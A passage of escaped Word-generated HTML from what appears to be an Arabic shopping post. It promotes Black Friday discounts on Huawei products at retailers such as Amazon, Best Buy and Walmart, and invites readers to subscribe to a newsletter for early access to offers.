style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمما\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيضمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللعملاء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمخلصين\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالحصول\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأفضل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقيمة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتنسَ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالاشتراك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالنشرة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالإخبارية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللوصول\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمبكر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eابحث\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eعن\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالعروض\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eلدى\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eشركاء\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالبيع\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eبالتجزئة\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eغالبًا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eما\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيقدم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eشركاء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالبيع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبالتجزئة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمثل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأمازون،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوبيست\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eباي،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوولمارت\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eكبيرة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمنتجات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهواوي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخلال\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبلاك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan 